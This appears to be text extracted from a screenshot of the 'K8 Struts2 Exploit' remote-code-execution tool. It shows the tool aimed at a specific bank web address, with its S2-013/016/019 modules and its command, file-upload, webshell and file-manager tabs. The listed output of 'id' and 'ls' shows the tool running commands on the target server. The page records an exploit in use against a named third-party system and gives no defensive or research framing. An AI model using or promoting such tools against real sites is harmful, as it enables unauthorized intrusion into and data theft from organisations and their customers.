 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://yqdz.jlbank.com.cn/chk/forceQuit.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls 执行 保存
★K8cmd-> id
================================================================
uid=501(bea) gid=502(bea) groups=502(bea)
★K8cmd-> ls
================================================================
admin.jsp
autodeploy
bck
bin
config
console-ext
d1eduu
edit.lok
fileRealm.properties
init-info
jlbank-echecklogs
jlbank-echecktmp
lib
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
webapps